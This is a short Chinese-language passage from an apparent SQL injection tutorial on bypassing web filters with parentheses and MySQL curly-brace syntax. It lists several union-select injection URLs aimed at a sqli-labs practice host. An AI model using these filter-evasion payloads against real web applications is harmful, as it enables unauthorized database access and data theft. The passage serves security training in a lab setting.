 八、加括号绕过
（1）普通括号
在MySQL中，括号是用来包围子查询的
http://172.26.26.253/Less-2/?id=-1+union+(select+1,2,3+from+users)%23
http://172.26.26.253/Less-2/?id=(-1)union(select(1),(2),(3)from(users))
http://172.26.26.253/Less-2/?id=(1)or(0x50=0x50)
http://172.26.26.253/Less-2/?id=(-1)union(((((((select(1),hex(2),hex(3)from(users))))))))
（2）花括号
select{x user}from{x mysql.user}
http://172.26.26.253/Less-2/?id=-1 union select 1,{x 2},3